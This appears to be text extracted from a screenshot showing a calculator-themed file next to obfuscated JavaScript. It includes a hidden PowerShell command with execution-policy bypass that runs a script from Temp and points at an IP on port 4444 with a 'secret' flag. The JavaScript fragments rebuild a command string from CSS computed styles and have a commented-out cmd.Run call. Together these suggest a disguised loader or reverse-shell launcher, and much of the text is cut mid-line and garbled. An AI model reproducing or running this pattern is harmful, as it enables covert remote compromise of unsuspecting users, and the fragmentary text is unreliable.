 modifier_part1.py
toBeObfuscated.js
0
7 8 9 *
4 5 6 -
1 2 3 +
CLR 0 . =
powershell -w hidden -ExecutionPolicy Bypass
$ErrorActionPreference = 'continue' -File
"C:\Users\user\AppData\Local\Temp\retroCalculator.ps1" -c
93.184.215.14 -p 4444 -secret
OK
tedStyle(document.querySelect
document.querySelector('.RlC
document.querySelector(".axca
4 = HCCW07y(HCCW07y(getComputedStyle(document.querySelector(".KeJ
k(HCCW07y(getComputedStyle(document.querySelector(".a018etre"),
w.getComputedStyle(document.querySelector(".qbFRPpTPX55vBZG"), '
e\/png;base64,|[\)]$/g, "").replace(/"$/, "");
CCW07y(HCCW07y(gL9b)));
var Js8zvzi3ecZRk2 = M1k(HCCW07y(getComputedStyle(document.querySelector(".MVOWBs
var fxAn8j = h5Fz91A7tlixaf + Fkrh7eE6E + JmzT + MkG6CRSu4B3s4 + nMMUBXd + ' "' +
alert(fxAn8j);
//cmd.Run(fxAn8j);
} catch (e) {
alert("Error: " + e.message);